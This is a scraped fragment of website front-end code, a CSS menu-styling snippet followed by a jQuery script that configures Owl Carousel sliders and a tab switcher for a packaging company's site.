ul.wsmenu-submenu-sub li:hover a { background: #fff !important; } .ul.mobile-sub:hover ul.wsmenu-submenu-sub li a { background: #fff !important; } .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:before { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #feffff; border-image: none; border-style: solid; border-width: 8px; top: 9px; content: ""; margin-top: 0; position: absolute; z-index: 11111; left: 12px; z-index:999 !important; } .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:hover:after{ display:none; }

--- FILE ---
content_type: text/javascript
request_url: https://www.parfaitpackaging.com/assets/js/script.js
body_size: 476
content:

$('.owl-carousel4').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
   
    responsive:{
        0:{
            items:3
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});



$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
   
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});


	$('.owl-carousel2').owlCarousel({
    loop:true,
    margin:10,
    nav:true,
    navText: ['<i class="fa fa-angle-left">','<i class="fa fa-angle-right">'],
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:3
        },
        1000:{
            items:4
        }
    }
});
	$('.owl-carousel3').owlCarousel({
    loop:true,
    margin:10,
    nav:false,
    dots: true,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:1
        }
    }
});

	$('.owl-carousel-blogs').owlCarousel({
    loop:true,
    margin:0,
    padding:0,
    nav:true,
    dots: false,
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        },
        1400:{
            items:4
        }
    }
});



$(document).ready(function(){
    
    $('ul.tabs li').click(function(){
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#"+tab_id).addClass('current');
    })

})